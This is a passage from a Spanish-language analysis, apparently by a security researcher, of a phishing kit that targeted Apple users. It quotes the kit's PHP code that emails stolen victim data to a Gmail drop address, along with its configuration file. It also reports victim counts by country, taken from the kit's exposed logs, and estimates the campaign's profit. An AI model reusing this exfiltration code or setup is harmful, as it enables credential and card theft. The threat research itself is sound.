if($Send_Log==1) {

if($Encrypt==1) {

mail($to,$subj,$enc,$headers);

}

else {

mail($to,$subj,$data,$headers);

}

}

[...]¿Qué decidieron los atacantes?

Todas las variables de configuración se encontraban definidas en un archivo llamado Controls.php. En el mismo se especificaba que la información de las víctimas se enviaría vía email a la dirección blackpanda.result@gmail.com, sin encriptar y sin dejar registros en el servidor.

<?php

/*

Recoded by NCT.TEAM ADD FB : https://www.facebook.com/irfan.dzauharii

*/

$Your_Email = "blackpanda.result@gmail.com";

$From_Address = "SETORAN@NCT.TEAM";

$Send_Log=1;

$Save_Log=0;

$Abuse_Filter=0;

$One_Time_Access=0;

$Encrypt=0;

$Key = "582ACCD12E3D1337";

$Send_Per_Page=1;

?>Las más de 63 mil lineas de código del kit lo hacían sofisticado y complejo, contaba con varias técnicas de evasión y era configurable, a tal punto que el NCT Team/CS Team pudo recodearlo a su gusto.

Conclusiones

Para cerrar el artículo me gustaría hacer un resumen del alcance de estos tipos de ataques y poder responder a las últimas dos preguntas disparadoras:



¿A cuántas personas realmente podrán engañar?

Como vimos anteriormente, el kit de phishing hacia uso de varios archivos de logs, entre ellos el registro de los visitantes del sitio. Conociendo las rutas de estos archivos (se mantenían las mismas presentes en el zip del código fuente) y con una simple petición web obtuve los registros del último phishing analizado.

El sitio de istore-apps.com se encontraba ejecutando cuatro campañas en simultáneo y hasta el momento de su cierre registraba en conjunto 9615 hits efectuados por unas 7330 víctimas (si, hay reincidentes) provenientes de 101 países, desde Estados Unidos hasta San Vicente y las Granadinas.

El top 5 de accesos fue encabezado por usuarios provenientes de Estados Unidos (2076), seguidos de cerca por aquellos residentes en Argentina (1779) y un poco más lejos los visitantes de Australia (683), Nueva Zelanda (458) y Uruguay (300).

Un dato curioso que pude obtener de los logs se relacionaba con los dispositivos utilizados por las víctimas. A pesar de que el phishing era dirigido a los usuarios de Apple, casi la mitad de los accesos no se realizó por medio de un equipo relativo a la compañía (dispositivos Android + Windows + Linux).

¿Será redituable?

No se puede saber a ciencia cierta cuantas personas compartieron sus datos de tarjeta, ya que la información robada por los atacantes fue enviada por email y no se guardó registro alguno. Sin embargo, podemos valernos de algunas estadísticas para jugar un poco y obtener algunos valores.

Un estudio del año 2015 realizado por la firma Cyveillance, situaba en un 10% a la cantidad de víctimas que luego de haber ingresado al sitio de phishing compartían su información personal con los atacantes. En el mismo estudio se especificaba que el costo promedio por usuario comprometido alcanzaba los 400 USD.

Si tomamos como base los 7330 usuarios que ingresaron al último phishing y le aplicamos ese 10% en combinación con el promedio de 400 USD por víctima, obtenemos un total de casi 300.000 USD por la campaña. ¿Nada mal no?